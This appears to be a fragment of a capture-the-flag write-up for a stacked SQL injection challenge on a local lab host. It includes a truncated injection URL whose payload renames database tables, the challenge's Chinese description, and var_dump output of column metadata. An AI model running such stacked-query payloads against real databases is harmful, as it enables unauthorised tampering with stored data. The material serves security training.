 127.0.0.1:8302/?inject=0%27;RENAME%20TABLE%20`words`%20TO%20`word`;RENAME%20TABLE%20`1919810931114514`…
应用
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}